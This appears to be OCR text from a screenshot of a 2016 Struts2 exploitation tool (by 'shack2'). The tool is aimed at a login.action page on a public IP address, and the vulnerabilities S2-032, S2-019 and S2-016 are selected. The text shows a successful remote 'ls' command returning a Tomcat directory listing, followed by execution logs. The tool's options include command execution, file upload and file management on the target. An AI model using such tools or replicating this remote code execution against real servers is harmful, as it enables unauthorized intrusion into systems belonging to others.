 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://61.183.128.235/login.action 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ls 执 行 批量执行cmd.txt
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
check_userportal.sh
clean_tomcat_log.sh
commons-daemon.jar
cpappend.bat
digest.bat
digest.sh
jsvc.tar.gz
ntp_start.sh
restart.sh
service.bat
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
start_userportal.sh
start_userportal_watch.sh
startup.bat
startup.sh
stop_userportal.sh
stop_userportal_watch.sh
tomcat-juli.jar
tomcat-native.tar.gz
tomcat6.exe
tomcat6w.exe
tool-wrapper.bat
tool-wrapper.sh
uninstall.sh
获取Web信息完毕......----2016/5/9 星期一 下午 5:19:12
正在执行命令中，请稍等片刻........----2016/5/9 星期一 下午 5:19:23
命令执行完毕........----2016/5/9 星期一 下午 5:19:24
正在执行命令中，请稍等片刻........----2016/5/9 星期一 下午 5:19:34
命令执行完毕........----2016/5/9 星期一 下午 5:19:34
www.wooyun.org